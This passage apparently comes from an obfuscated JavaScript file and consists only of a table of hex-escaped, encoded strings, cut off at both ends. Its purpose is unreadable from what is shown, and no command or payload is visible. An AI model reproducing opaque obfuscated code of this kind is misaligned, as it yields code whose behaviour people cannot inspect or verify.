\x77\x34\x72\x43\x76\x78\x58\x44\x6d\x73\x4b\x69\x77\x37\x7a\x43\x6c\x6e\x6f\x71\x47\x63\x4b\x57\x66\x31\x6c\x38\x66\x4d\x4f\x7a\x52\x45\x72\x44\x68\x38\x4f\x70','\x45\x38\x4f\x78\x51\x51\x3d\x3d','\x77\x71\x59\x48\x4d\x77\x3d\x3d','\x77\x72\x51\x63\x61\x51\x48\x43\x68\x6c\x54\x43\x72\x63\x4f\x43\x77\x6f\x30\x3d','\x4c\x63\x4f\x61\x77\x35\x44\x43\x76\x69\x58\x43\x75\x54\x67\x33','\x44\x41\x33\x43\x68\x31\x59\x46\x61\x54\x33\x43\x74\x67\x3d\x3d','\x55\x73\x4f\x66\x53\x38\x4b\x47','\x77\x6f\x50\x43\x75\x73\x4f\x38\x43\x38\x4b\x43\x77\x71\x38\x7a\x77\x6f\x45\x55\x41\x57\x78\x41\x77\x35\x31\x56\x61\x4d\x4b\x4d\x77\x34\x2f\x43\x67\x57\x62\x44\x6f\x38\x4b\x44','\x50\x38\x4f\x51\x77\x34\x48\x43\x75\x43\x48\x43\x73\x7a\x67\x77\x77\x34\x34\x6c\x4d\x54\x38\x3d','\x77\x70\x67\x6d\x51\x73\x4f\x51\x77\x35\x76\x43\x75\x43\x73\x6c\x77\x71\x49\x58\x77\x72\x68\x78\x52\x79\x48\x44\x67\x41\x76\x43\x73\x63\x4f\x47\x77\x6f\x49\x6f\x48\x48\x4d\x3d','\x61\x57\x72\x44\x74\x33\x72\x44\x71\x41\x3d\x3d','\x77\x37\x74\x6e\x43\x38\x4f\x48\x77\x37\x77\x51\x77\x72\x45\x55','\x57\x63\x4b\x51\x77\x6f\x64\x7a\x77\x37\x54\x43\x72\x77\x3d\x3d','\x53\x4d\x4b\x4e\x62\x4d\x4f\x58\x54\x31\x37\x44\x6d\x79\x44\x43\x6a\x58\x54\x43\x74\x73\x4b\x4a\x65\x38\x4b\x68\x47\x33\x6a\x44\x74\x4d\x4b\x52\x4e\x53\x30\x6f\x77\x35\x56\x39\x55\x41\x3d\x3d','\x4f\x63\x4b\x72\x5a\x73\x4f\x2f\x46\x51\x3d\x3d','\x4f\x43\x39\x6b\x4a\x38\x4b\x65\x77\x72\x4c\x43\x71\x42\x33\x43\x73\x4d\x4f\x51','\x43\x43\x49\x55','\x77\x36\x74\x74\x4c\x73\x4f\x61\x77\x36\x30\x63\x77\x6f\x73\x4b\x4a\x38\x4f\x75','\x50\x54\x56\x6b\x4b\x73\x4b\x50\x77\x72\x6a\x43\x73\x78\x6f\x3d','\x77\x72\x46\x64\x58\x53\x64\x4d\x77\x70\x55\x2f\x44\x54\x56\x35\x4c\x6d\x63\x3d','\x77\x34\x58\x44\x74\x48\x6f\x67\x51\x41\x3d\x3d','\x77\x36\x2f\x43\x76\x38\x4b\x72\x77\x6f\x6a\x44\x6b\x41\x3d\x3d','\x63\x48\x6b\x34\x42\x77\x50\x43\x67\x6b\x39\x4f\x4b\x4d\x4f\x36\x77\x72\x52\x47\x77\x36\x67\x3d','\x77\x37\x6c\x70\x4e\x4d\x4f\x47\x77\x36\x73\x3d','\x56\x4d\x4f\x56\x52\x73\x4b\x45\x66\x48\x38\x3d','\x5a\x6e\x55\x72\x45\x67\x38\x3d','\x77\x70\x66\x43\x6e\x52\x77\x61\x77\x6f\x35\x34','\x77\x37\x78\x4b\x56\x73\x4f\x39\x47\x45\x49\x30\x77\x37\x64\x6f\x77\x35\x31\x54\x77\x6f\x49\x67\x64\x38\x4b\x58\x77\x71\x63\x3d','\x77\x36\x52\x57\x58\x63\x4f\x67\x63\x38\x4b\x66\x52\x4d\x4b\x72\x77\x35\x76\x44\x6c\x57\x6e\x44\x6c\x63\x4f\x4d\x77\x35\x42\x52','\x77\x36\x54\x44\x6a\x63\x4f\x6c\x77\x72\x70\x4b\x66\x63\x4f\x74\x77\x71\x51\x50\x77\x37\x62\x44\x73\x38\x4f\x77\x77\x70\x58\x43\x70\x77\x37\x44\x6e\x79\x6e\x44\x72\x63\x4f\x6d\x77\x37\x37\x43\x72\x7a\x73\x3d','\x5a\x48\x45\x61\x77\x36\x56\x65\x56\x6a\x50\x44\x76\x53\x55\x34\x77\x36\x41\x5a\x5a\x63\x4f\x73\x77\x34\x37\x43\x76\x45\x50\x43\x68\x63\x4f\x65','\x77\x71\x2f\x43\x6e\x4d\x4f\x62\x4f\x73\x4b\x71\x77\x6f\x51\x43\x77\x72\x5a\x32\x4a\x46\x42\x77','\x77\x34\x74\x4d\x45\x51\x37\x43\x6a\x73\x4f\x35\x65\x47\x2f\x43\x68\x4d\x4f\x6e\x77\x36\x49\x47\x77\x71\x56\x6c\x77\x72\x34\x4d\x77\x72\x34\x6c\x77\x35\x58\x44\x71\x63\x4f\x33\x59\x48\x6b\x56\x77\x6f\x4a\x68\x45\x6e\x72\x44\x6f\x67\x3d\x3d','\x77\x37\x66\x44\x67\x38\x4f\x65\x77\x71\x70\x4e','\x77\x71\x4d\x6a\x4f\x67\x3d\x3d','\x77\x36\x4a\x68\x4e\x63\x4f\x57\x77\x35\x6f\x41\x77\x71\x38\x57\x4a\x41\x3d\x3d','\x41\x67\x77\x39\x77\x34\x76\x43\x6b\x54\x68\x45\x77\x71\x52\x74\x52\x4d\x4f\x59\x77\x70\x62\x44\x6b\x63\x4f\x48\x48\x38\x4b\x56\x66\x38\x4b\x4c\x55\x47\x72\x43\x76\x52\x31\x68\x77\x70\x2f\x43\x6d\x55\x58\x43\x68\x41\x3d\x3d','\x77\x71\x62\x44\x67\x63\x4b\x32\x61\x4d\x4f\x53','\x77\x6f\x37\x44\x71\x79\x59\x3d','\x77\x72\x45\x65\x65\x41\x50\x43\x69\x56\x50\x43\x73\x41\x3d\x3d','\x47\x77\x51\x6c\x77\x34\x62\x43\x6d\x53\x34\x65\x77\x71\x78\x7a\x42\x63\x4f\x4b\x77\x70\x76\x44\x69\x4d\x4f\x30\x48\x73\x4b\x53\x66\x77\x3d\x3d','\x77\x6f\x77\x35\x61\x4d\x4f\x52\x44\x78\x45\x3d','\x77\x6f\x44\x43\x75\x63\x4f\x77\x48\x4d\x4b\x4f\x77\x71\x59\x4a\x77\x70\x31\x54\x46\x67\x3d\x3d','\x77\x71\x46\x71\x46\x4d\x4b\x5a\x64\x38\x4f\x6d\x42\x38\x4b\x77\x51\x55\x66\x43\x6a\x30\x58\x43\x6a\x6d\x34\x59\x49\x38\x4b\x39\x77\x37\x50\x44\x75\x7a\x34\x38\x58\x31\x34\x31\x66\x38\x4b\x71\x77\x37\x4c\x44\x70\x38\x4f\x36\x77\x35\x72\x44\x75\x63\x4f\x7a\x46\x73\x4f\x47\x5a\x31\x4c\x43\x6f\x4d\x4b\x75\x77\x37\x4d\x3d','\x77\x70\x4c\x43\x70\x73\x4f\x36\x44\x4d\x4b\x75\x77\x71\x30\x34\x77\x70\x74\x4f\x49\x57\x4a\x58\x77\x34\x6b\x3d','\x5a\x63\x4b\x6d\x45\x54\x6e\x43\x75\x63\x4f\x4d','\x77\x72\x34\x62\x77\x6f\x62\x43\x6d\x47\x55\x3d','\x77\x36\x46\x70\x4c\x73\x4f\x61\x77\x36\x6b\x59\x77\x71\x73\x63\x4a\x63\x4b\x6c\x77\x70\x56\x58\x77\x35\x76\x44\x71\x63\x4f\x52\x64\x73\x4b\x67\x77\x71\x64\x47\x41\x38\x4b\x2f\x48\x51\x38\x6c\x59\x79\x5a\x33\x43\x38\x4f\x2b\x44\x38\x4b\x66\x77\x34\x6a\x44\x68\x63\x4f\x39\x77\x34\x45\x34\x41\x38\x4f\x49\x77\x34\x59\x3d','\x77\x34\x45\x4d\x4c\x44\x58\x44\x72\x44\x50\x44\x74\x63\x4f\x65\x77\x72\x6b\x68\x46\x6e\x72\x43\x73\x51\x3d\x3d','\x43\x54\x52\x65\x77\x36\x42\x42\x77\x6f\x30\x3d','\x57\x6c\x6b\x62\x49\x67\x45\x3d','\x77\x71\x38\x54\x65\x77\x33\x43\x68\x31\x7a\x43\x74\x38\x4f\x49\x77\x70\x76\x44\x75\x38\x4f\x71\x77\x36\x56\x4d\x46\x63\x4b\x6c\x77\x34\x44\x43\x67\x73\x4f\x55\x77\x36\x78\x6c\x41\x38\x4b\x59\x77\x72\x64\x71\x77\x35\x44\x44\x6e\x41\x55\x4c\x46\x6c\x6f\x63\x77\x71\x76\x44\x75\x69\x6a\x44\x73\x63\x4b\x34\x77\x71\x66\x43\x6a\x73\x4f\x66','\x77\x35\x4e\x4d\x43\x78\x4c\x43\x6a\x41\x3d\x3d','\x4f\x73\x4b\x35\x62\x38\x4f\x34\x4d\x57\x34\x6e\x77\x71\x38\x2b\x77\x6f\x48\x43\x76\x38\x4b\x48\x59\x41\x3d\x3d','\x48\x38\x4f\x2f\x77\x70\x4a\x65\x58\x38\x4f\x59','\x77\x72\x58\x43\x73\x73\x4b\x69\x77\x72\x59\x47','\x77\x72\x49\x49\x77\x70\x48\x43\x6e\x32\x62\x44\x6a\x73\x4b\x59\x77\x70\x44\x44\x71\x4d\x4b\x63\x77\x6f\x37\x43\x6d\x4d\x4b\x50\x77\x36\x48\x44\x70\x38\x4f\x64\x4f\x57\x42\x72\x77\x37\x54\x43\x72\x73\x4f\x76\x77\x6f\x6c\x43\x77\x6f\x6b\x73\x77\x35\x54\x43\x68\x63\x4b\x73\x77\x34\x6e\x44\x74\x4d\x4f\x44\x51\x4d\x4b\x61\x77\x37\x4e\x6f\x77\x6f\x62\x43\x74\x33\x6b\x4a\x77\x72\x31\x6d\x51\x79\x58\x44\x6c\x43\x4d\x3d','\x66\x38\x4f\x50\x77\x36\x35\x72\x46\x55\x6b\x3d','\x59\x57\x59\x61\x54\x77\x7a\x43\x72\x30\x30\x3d','\x58\x6e\x45\x58\x77\x37\x4e\x65\x55\x6e\x4c\x44\x6b\x78\x68\x63\x77\x36\x45\x34\x54\x4d\x4f\x57\x77\x71\x33\x43\x6f\x45\x62\x43\x6b\x4d\x4b\x74\x77\x71\x62\x44\x68\x79\x33\x43\x71\x7a\x31\x4d','\x77\x6f\x6e\x43\x74\x4d\x4f\x70\x46\x38\x4b\x49\x77\x71\x73\x70\x77\x70\x70\x49\x53\x32\x46\x52\x77\x34\x6c\x4f\x61\x41\x3d\x3d','\x77\x6f\x31\x66\x53\x63\x4f\x6b\x77\x70\x6f\x3d','\x41\x67\x77\x39\x77\x34\x76\x43\x6b\x54\x68\x45\x77\x71\x52\x74\x52\x4d\x4f\x64\x77\x6f\x6e\x44\x67\x63\x4f\x53\x4e\x38\x4b\x63\x61\x63\x4f\x4c\x53\x45\x76\x43\x73\x67\x35\x30\x77\x35\x6e\x44\x69\x52\x66\x44\x6c\x44\x42\x4a\x77\x34\x49\x3d','\x5a\x58\x6b\x59\x77\x37\x52\x55','\x44\x78\x76\x43\x6b\x46\x63\x74\x59\x54\x62\x43\x71\x38\x4f\x77\x77\x34\x76\x44\x69\x53\x39\x6e','\x45\x4d\x4f\x69\x77\x70\x46\x5a\x56\x38\x4f\x4f','\x77\x36\x48\x43\x76\x58\x56\x77\x4e\x73\x4b\x70\x77\x72\x58\x43\x75\x73\x4b\x37\x56\x73\x4f\x63\x77\x35\x37\x43\x6e\x42\x73\x5a\x77\x34\x67\x43\x63\x4d\x4b\x55\x77\x34\x76\x43\x73\x4d\x4b\x66\x51\x38\x4f\x6d\x77\x35\x6c\x51\x59\x68\x58\x43\x71\x56\x66\x43\x6a\x73\x4f\x70','\x5a\x32\x73\x44\x58\x51\x41\x3d','\x77\x72\x64\x4e\x53\x6a\x42\x6f\x77\x70\x78\x30\x46\x43\x68\x5a\x4f\x33\x74\x34','\x77\x70\x6b\x74\x59\x4d\x4f\x57\x48\x51\x31\x61\x77\x71\x77\x3d','\x77\x70\x51\x59\x47\x31\x2f\x43\x6c\x63\x4b\x70\x50\x58\x7a\x44\x68\x38\x4f\x2b\x77\x37\x4e\x57\x77\x72\x51\x32\x77\x70\x5a\x45\x77\x37\x6f\x38\x77\x70\x66\x44\x74\x4d\x4f\x6e\x4d\x47\x74\x41\x77\x6f\x6f\x34\x48\x54\x76\x44\x6f\x4d\x4b\x68\x77\x36\x42\x70\x77\x35\x6b\x50\x64\x73\x4f\x78\x65\x63\x4b\x62\x77\x72\x72\x43\x68\x4d\x4f\x68\x77\x37\x52\x62','\x77\x36\x4a\x70\x4b\x41\x3d\x3d','\x61\x30\x6f\x69','\x77\x6f\x4d\x75\x61\x4d\x4f\x4d','\x77\x34\x31\x4b\x4c\x41\x3d\x3d','\x77\x70\x6b\x6f\x4f\x51\x3d\x3d','\x77\x72\x72\x43\x72\x38\x4b\x32','\x77\x72\x76\x43\x70\x63\x4b\x74\x77\x72\x38\x57\x61\x67\x3d\x3d','\x61\x73\x4f\x43\x77\x37\x52\x77','\x77\x72\x50\x44\x6b\x73\x4b\x2f\x66\x4d\x4f\x44\x63\x63\x4f\x36\x77\x34\x4d\x38\x52\x73\x4b\x73\x77\x35\x58\x43\x74\x51\x3d\x3d','\x65\x47\x63\x49','\x43\x52\x72\x43\x6c\x67\x3d\x3d','\x77\x37\x6a\x44\x6e\x45\x41\x3d','\x77\x70\x7a\x44\x69\x6c\x38\x37\x52\x73\x4b\x55\x64\x38\x4f\x30\x5a\x57\x33\x43\x69\x68\x6e\x43\x6d\x31\x6a\x43\x74\x73\x4b\x6f\x56\x73\x4f\x46\x4e\x63\x4b\x45\x77\x35\x58\x44\x6f\x48\x78\x36\x49\x77\x77\x55\x77\x70\x46\x6b\x77\x72\x50\x43\x67\x46\x62\x44\x6e\x51\x59\x3d','\x77\x72\x41\x78\x56\x38\x4f\x55','\x4f\x4d\x4b\x2f\x64\x43\x68\x78\x59\x77\x3d\x3d','\x66\x6e\x6b\x45','\x77\x70\x45\x41\x43\x77\x3d\x3d','\x77\x36\x44\x44\x74\x45\x34\x3d','\x4c\x7a\x73\x49','\x77\x6f\x56\x73\x63\x51\x3d\x3d','\x77\x36\x45\x53\x49\x51\x3d\x3d','\x77\x36\x56\x6e\x4d\x63\x4f\x64','\x4a\x43\x39\x66\x77\x72\x67\x47\x46\x6a\x62\x43\x6a\x44\x38\x4a\x77\x6f\x39\x7a\x58\x63\x4f\x57\x77\x71\x62\x44\x6e\x33\x54\x43\x68\x4d\x4f\x72\x77\x6f\x44\x44\x6e\x57\x2f\x44\x76\x41\x30\x56\x77\x72\x2f\x44\x6a\x38\x4b\x39\x77\x34\x54\x43\x6c\x38\x4b\x4e\x57\x73\x4f\x4b\x4e\x63\x4b\x43\x4f\x4d\x4f\x59\x66\x6a\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x4e\x4e\x55\x38\x4f\x78','\x58\x73\x4f\x45\x51\x4d\x4b\x43','\x77\x37\x48\x44\x6c\x38\x4f\x42\x77\x72\x63\x3d','\x45\x51\x38\x44','\x45\x54\x48\x43\x6c\x67\x3d\x3d','\x77\x70\x59\x4a\x51\x41\x3d\x3d','\x52\x54\x4a\x51\x77\x35\x31\x52\x77\x6f\x77\x67\x77\x37\x5a\x73\x77\x36\x74\x48','\x44\x67\x66\x43\x70\x6c\x45\x65\x62\x7a\x33\x43\x6f\x67\x3d\x3d','\x77\x70\x45\x31\x54\x63\x4f\x62\x77\x6f\x48\x43\x70\x41\x3d\x3d','\x59\x58\x38\x63\x51\x41\x3d\x3d','\x77\x72\x55\x78\x77\x72\x38\x3d','\x41\x51\x77\x37','\x77\x70\x6b\x4c\x47\x41\x3d\x3d','\x58\x38\x4b\x61\x77\x6f\x42\x36','\x46\x67\x66\x43\x6b\x67\x3d\x3d','\x77\x72\x2f\x44\x6a\x4d\x4b\x76','\x77\x6f\x45\x36\x41\x63\x4f\x7a','\x64\x68\x52\x49\x51\x56\x49\x3d','\x50\x53\x74\x6e','\x77\x70\x72\x44\x73\x63\x4b\x4a','\x50\x4d\x4b\x39\x65\x43\x30\x6d\x61\x38\x4f\x61\x77\x35\x76\x44\x6d\x44\x7a\x43\x6f\x55\x76\x44\x72\x63\x4b\x77\x64\x6a\x6c\x48\x77\x34\x42\x4b\x65\x73\x4b\x76\x77\x36\x6e\x44\x74\x56\x44\x43\x6c\x4d\x4b\x55\x77\x35\x39\x49\x4f\x63\x4b\x6f\x57\x52\x58\x43\x70\x6c\x50\x43\x71\x30\x7a\x44\x73\x47\x45\x6b\x77\x34\x38\x79\x41\x38\x4b\x64\x57\x38\x4f\x50\x77\x34\x59\x64\x48\x7a\x55\x54\x77\x36\x52\x4a\x4e\x68\x4c\x44\x74\x46\x51\x62\x77\x71\x68\x54\x49\x56\x76\x44\x72\x38\x4f\x4b\x4a\x73\x4b\x75','\x77\x70\x42\x33\x51\x73\x4b\x7a\x77\x35\x30\x73\x77\x71\x37\x44\x6b\x56\x33\x44\x74\x38\x4b\x30\x77\x37\x70\x77','\x4d\x69\x31\x74','\x4e\x73\x4f\x37\x50\x41\x3d\x3d','\x77\x35\x78\x61\x62\x73\x4b\x38\x77\x34\x6f\x6f\x77\x70\x76\x44\x6a\x6b\x33\x44\x74\x73\x4b\x77\x77\x34\x74\x57\x77\x71\x38\x2b\x77\x35\x4a\x65\x4e\x6e\x6a\x43\x6c\x4d\x4b\x51\x77\x6f\x67\x34\x4b\x6d\x31\x36\x77\x35\x33\x44\x70\x4d\x4f\x79\x4e\x6c\x68\x75\x77\x36\x51\x2b','\x52\x4d\x4b\x59\x64\x63\x4f\x66','\x4e\x73\x4f\x61\x77\x35\x48\x43\x76\x69\x33\x43\x73\x54\x4d\x3d','\x62\x33\x55\x74','\x77\x70\x68\x45\x52\x73\x4f\x32\x77\x70\x41\x77','\x61\x57\x59\x66\x4f\x67\x33\x44\x73\x69\x52\x32','\x77\x70\x54\x43\x70\x41\x63\x3d','\x77\x71\x49\x64\x59\x78\x66\x43\x6a\x31\x48\x43\x70\x67\x3d\x3d','\x77\x72\x59\x43\x4a\x78\x2f\x43\x70\x32\x6e\x44\x75\x68\x4e\x74','\x59\x48\x55\x6b\x45\x51\x6e\x43\x67\x41\x51\x3d','\x45\x63\x4f\x69\x77\x70\x51\x3d','\x77\x71\x46\x71\x46\x4d\x4b\x5a\x64\x38\x4f\x6d\x42\x38\x4b\x77\x51\x51\x3d\x3d','\x77\x6f\x77\x76\x59\x73\x4f\x4e\x48\x77\x64\x39\x77\x70\x50\x44\x73\x38\x4b\x5a\x50\x33\x41\x55\x77\x71\x51\x55\x77\x6f\x68\x30\x77\x37\x6f\x3d','\x43\x38\x4b\x72\x66\x73\x4f\x76','\x5a\x48\x38\x2b\x4e\x67\x2f\x43\x67\x51\x51\x3d','\x77\x34\x63\x7a\x52\x73\x4f\x6e\x77\x70\x49\x35\x77\x34\x33\x43\x6d\x73\x4b\x33\x77\x35\x2f\x43\x69\x38\x4b\x45\x77\x35\x7a\x44\x6e\x73\x4f\x47','\x4f\x63\x4b\x75\x64\x69\x56\x71','\x62\x33\x38\x6b\x42\x52\x4c\x43\x68\x41\x3d\x3d','\x49\x38\x4b\x6b\x53\x77\x3d\x3d','\x77\x6f\x49\x44\x66\x44\x76\x43\x6d\x53\x6a\x43\x6f\x38\x4f\x4d\x77\x37\x6f\x5a\x52\x6e\x4c\x44\x71\x4d\x4f\x69\x41\x38\x4f\x76\x41\x51\x3d\x3d','\x62\x48\x76\x44\x74\x32\x62\x44\x75\x51\x3d\x3d','\x77\x34\x5a\x46\x42\x68\x58\x43\x71\x4d\x4f\x73','\x77\x6f\x34\x35\x62\x67\x3d\x3d','\x77\x36\x6a\x43\x6d\x32\x41\x3d','\x64\x4d\x4b\x30\x58\x41\x3d\x3d','\x49\x63\x4b\x72\x54\x77\x3d\x3d','\x66\x47\x50\x44\x75\x6e\x33\x44\x6a\x43\x38\x3d','\x50\x43\x5a\x58','\x4a\x73\x4f\x68\x50\x68\x54\x43\x68\x30\x59\x3d','\x4c\x38\x4f\x56\x77\x72\x55\x3d','\x59\x48\x49\x72\x45\x43\x66\x43\x6d\x41\x3d\x3d','\x77\x71\x78\x66\x61\x67\x3d\x3d','\x47\x51\x44\x43\x6c\x46\x63\x74\x63\x67\x3d\x3d','\x47\x73\x4f\x4b\x77\x70\x41\x3d','\x77\x36\x62\x44\x76\x45\x55\x3d','\x77\x35\x6f\x65\x44\x41\x3d\x3d','\x61\x63\x4f\x5a\x66\x41\x3d\x3d','\x4c\x4d\x4b\x69\x61\x38\x4f\x34\x4d\x58\x30\x3d','\x45\x63\x4f\x70\x77\x35\x4d\x3d','\x77\x70\x51\x62\x58\x67\x3d\x3d','\x77\x72\x54\x43\x71\x4d\x4b\x69\x77\x71\x6f\x68\x62\x58\x4a\x74\x66\x44\x59\x3d','\x77\x6f\x66\x43\x6f\x73\x4b\x30','\x77\x36\x78\x67\x4f\x63\x4f\x42\x77\x34\x38\x4e','\x4e\x63\x4f\x6d\x57\x51\x3d\x3d','\x77\x6f\x78\x46\x53\x63\x4f\x67\x77\x72\x34\x7a','\x43\x54\x55\x69','\x46\x4d\x4f\x56\x56\x51\x3d\x3d','\x4b\x63\x4b\x32\x65\x7a\x35\x64\x59\x63\x4b\x4f\x77\x6f\x72\x44\x76\x48\x45\x3d','\x65\x63\x4f\x66\x77\x36\x5a\x71\x49\x6c\x55\x5a\x42\x6b\x48\x44\x6d\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x77\x38\x62\x58\x6c\x63\x3d','\x77\x36\x70\x4d\x65\x67\x3d\x3d','\x77\x72\x58\x43\x67\x63\x4b\x31','\x44\x41\x49\x6d','\x77\x6f\x52\x48\x64\x51\x3d\x3d','\x55\x4d\x4b\x34\x58\x41\x3d\x3d','\x55\x6c\x6f\x33\x77\x34\x56\x30\x5a\x31\x72\x44\x76\x53\x55\x32\x77\x36\x38\x51\x5a\x73\x4f\x39\x77\x34\x4c\x43\x6f\x46\x50\x43\x68\x4d\x4f\x65\x77\x71\x4c\x44\x76\x67\x37\x43\x6d\x77\x78\x37\x77\x35\x4c\x43\x68\x63\x4f\x6d\x77\x70\x44\x44\x68\x4d\x4f\x44\x42\x63\x4b\x61\x61\x73\x4f\x41\x61\x38\x4f\x57\x5a\x33\x2f\x44\x69\x44\x62\x44\x74\x63\x4b\x7a\x4a\x45\x52\x61\x41\x63\x4b\x33\x77\x36\x51\x41\x42\x57\x67\x52\x4a\x77\x55\x37\x5a\x63\x4f\x70\x65\x73\x4b\x69\x77\x70\x70\x35\x77\x6f\x72\x44\x6a\x77\x3d\x3d','\x77\x37\x64\x4b\x55\x51\x3d\x3d','\x77\x70\x67\x6c\x52\x77\x3d\x3d','\x4d\x51\x6b\x58\x53\x41\x56\x66\x77\x36\x72\x44\x68\x63\x4f\x4e\x41\x52\x77\x3d','\x77\x37\x4a\x4a\x55\x4d\x4f\x35\x62\x67\x3d\x3d','\x77\x70\x48\x44\x6b\x73\x4b\x6f\x66\x4d\x4f\x4f','\x4f\x4d\x4f\x51\x77\x34\x33\x43\x70\x69\x58\x43\x73\x77\x3d\x3d','\x53\x31\x73\x57\x4a\x52\x45\x3d','\x77\x71\x46\x67\x51\x4d\x4b\x58\x77\x35\x45\x35','\x77\x72\x6e\x43\x69\x63\x4f\x73\x51\x63\x4b\x47\x77\x71\x51\x2b\x77\x70\x52\x4b\x4f\x6e\x42\x47\x77\x35\x74\x6e','\x4c\x4d\x4f\x37\x65\x77\x3d\x3d','\x62\x42\x42\x4b\x55\x30\x4e\x4c','\x52\x73\x4b\x41\x77\x6f\x74\x6e\x77\x37\x54\x43\x74\x51\x3d\x3d','\x55\x55\x55\x65\x4b\x52\x33\x44\x74\x73\x4f\x31','\x77\x37\x78\x39\x4f\x73\x4f\x41\x77\x37\x6f\x4c','\x62\x58\x2f\x44\x67\x77\x3d\x3d','\x45\x77\x62\x43\x6b\x55\x41\x55\x53\x54\x55\x3d','\x77\x72\x44\x44\x6f\x67\x41\x4f\x61\x30\x73\x3d','\x50\x73\x4b\x37\x61\x54\x67\x3d','\x77\x71\x30\x58\x59\x77\x50\x43\x6c\x46\x55\x3d','\x53\x32\x63\x63\x56\x38\x4f\x6c\x43\x6a\x78\x7a\x61\x48\x78\x70\x77\x34\x70\x78\x77\x71\x54\x43\x68\x73\x4b\x64\x47\x63\x4b\x41\x63\x73\x4b\x64\x45\x38\x4f\x63\x77\x35\x62\x43\x68\x4d\x4f\x77\x77\x71\x33\x44\x6f\x69\x66\x44\x74\x73\x4f\x34\x77\x34\x77\x3d','\x77\x71\x2f\x44\x74\x77\x49\x41\x61\x77\x3d\x3d','\x77\x6f\x4e\x4d\x58\x53\x4e\x51','\x46\x6a\x4d\x4f\x43\x4d\x4f\x74\x55\x67\x3d\x3d','\x77\x36\x52\x39\x49\x51\x3d\x3d','\x77\x34\x6c\x49\x43\x51\x44\x43\x6e\x63\x4f\x77','\x77\x6f\x41\x79\x5a\x67\x3d\x3d','\x77\x72\x6b\x57\x51\x41\x3d\x3d','\x4d\x52\x4a\x34','\x77\x72\x72\x44\x6a\x38\x4b\x7a\x63\x77\x3d\x3d','\x43\x73\x4f\x64\x77\x70\x30\x3d','\x77\x72\x45\x48\x77\x71\x73\x3d','\x45\x7a\x4e\x65','\x77\x70\x78\x33\x66\x77\x3d\x3d','\x77\x72\x46\x6b\x65\x41\x3d\x3d','\x50\x51\x48\x43\x73\x51\x3d\x3d','\x77\x6f\x5a\x42\x4f\x67\x3d\x3d','\x45\x63\x4f\x6f\x77\x70\x31\x58\x54\x38\x4f\x44','\x66\x6e\x77\x65\x50\x42\x54\x44\x70\x51\x3d\x3d','\x77\x35\x39\x68\x54\x73\x4b\x31\x77\x34\x77\x36\x77\x70\x2f\x43\x67\x41\x3d\x3d','\x77\x34\x76\x43\x70\x73\x4b\x69','\x77\x36\x6c\x4b\x52\x77\x3d\x3d','\x77\x35\x6e\x44\x68\x32\x51\x3d','\x63\x45\x4d\x45','\x64\x48\x37\x44\x6f\x67\x3d\x3d','\x77\x6f\x76\x43\x73\x4d\x4f\x78\x47\x63\x4b\x62\x77\x71\x49\x3d','\x5a\x33\x6b\x53','\x77\x35\x63\x58\x4b\x44\x58\x44\x72\x6a\x76\x44\x74\x4d\x4f\x56\x77\x6f\x77\x52','\x77\x36\x4a\x52\x58\x63\x4f\x69\x57\x63\x4b\x76\x52\x63\x4b\x32\x77\x36\x37\x44\x71\x41\x3d\x3d','\x55\x4d\x4b\x4f\x64\x41\x3d\x3d','\x77\x6f\x4e\x49\x52\x73\x4f\x31\x77\x6f\x73\x76','\x4a\x69\x68\x42\x66\x56\x63\x68\x77\x37\x44\x43\x6d\x67\x3d\x3d','\x77\x6f\x4c\x43\x6b\x41\x59\x42','\x53\x6d\x72\x44\x69\x77\x3d\x3d','\x77\x71\x34\x51\x4c\x63\x4f\x75\x77\x35\x55\x6f\x77\x6f\x76\x43\x68\x51\x3d\x3d','\x41\x63\x4f\x6a\x42\x51\x3d\x3d','\x41\x78\x73\x4a\x77\x6f\x41\x71\x77\x35\x45\x6b\x77\x35\x6e\x44\x70\x63\x4f\x47\x77\x6f\x55\x43\x77\x36\x6a\x44\x6b\x6e\x70\x32\x77\x70\x6b\x4f\x77\x34\x34\x67\x43\x4d\x4b\x4c\x77\x35\x4c\x44\x6a\x63\x4f\x73\x77\x70\x38\x48\x55\x63\x4f\x50\x53\x55\x62\x44\x67\x73\x4f\x44\x77\x34\x76\x44\x69\x4d\x4b\x33\x62\x67\x62\x43\x73\x53\x45\x3d','\x77\x71\x77\x64\x65\x41\x3d\x3d','\x77\x70\x37\x43\x67\x42\x73\x4f\x77\x6f\x35\x6a','\x43\x43\x35\x65\x77\x37\x78\x6d\x77\x70\x45\x74\x77\x37\x31\x4b\x77\x72\x63\x3d','\x77\x72\x4c\x43\x69\x4d\x4b\x45','\x54\x38\x4f\x56\x57\x38\x4b\x33\x66\x57\x62\x44\x6f\x41\x3d\x3d','\x50\x38\x4f\x48\x77\x71\x45\x3d','\x57\x38\x4f\x56\x57\x38\x4b\x33\x66\x57\x62\x44\x6f\x41\x3d\x3d','\x5a\x44\x64\x6d','\x48\x67\x49\x76','\x4b\x44\x67\x52\x77\x37\x6c\x42\x53\x47\x2f\x44\x6b\x42\x39\x42','\x77\x70\x50\x43\x75\x73\x4f\x59\x4d\x38\x4b\x37\x77\x70\x6b\x70\x77\x6f\x64\x54\x43\x32\x51\x3d','\x4f\x4d\x4f\x6f\x63\x38\x4b\x41\x58\x4d\x4f\x37','\x4e\x38\x4f\x6d\x4f\x77\x3d\x3d','\x47\x53\x6c\x62','\x77\x36\x74\x4b\x55\x77\x3d\x3d','\x5a\x6b\x6a\x44\x67\x77\x3d\x3d','\x77\x70\x34\x4e\x46\x77\x62\x43\x6e\x63\x4f\x77\x4d\x53\x38\x3d','\x47\x4d\x4b\x43\x53\x77\x3d\x3d','\x77\x70\x7a\x43\x69\x63\x4b\x56','\x77\x37\x42\x41\x44\x77\x3d\x3d','\x77\x72\x7a\x44\x68\x63\x4b\x30\x65\x73\x4f\x44\x66\x41\x3d\x3d','\x46\x63\x4f\x4a\x77\x70\x6b\x3d','\x77\x70\x49\x67\x48\x4d\x4f\x6f\x77\x35\x55\x33\x77\x6f\x6a\x43\x68\x63\x4f\x30\x77\x34\x7a\x44\x69\x41\x3d\x3d','\x49\x63\x4f\x73\x50\x52\x50\x43\x6f\x56\x58\x44\x72\x73\x4f\x4f','\x77\x72\x50\x44\x6a\x38\x4b\x30\x62\x73\x4f\x44\x5a\x73\x4f\x4b\x77\x34\x77\x74\x52\x4d\x4b\x37','\x77\x34\x46\x49\x42\x52\x4c\x43\x6a\x73\x4f\x2f\x61\x58\x49\x3d','\x77\x72\x33\x43\x6c\x63\x4b\x50','\x54\x4d\x4b\x66\x4a\x77\x3d\x3d','\x77\x72\x59\x54\x64\x77\x3d\x3d','\x41\x53\x6c\x79','\x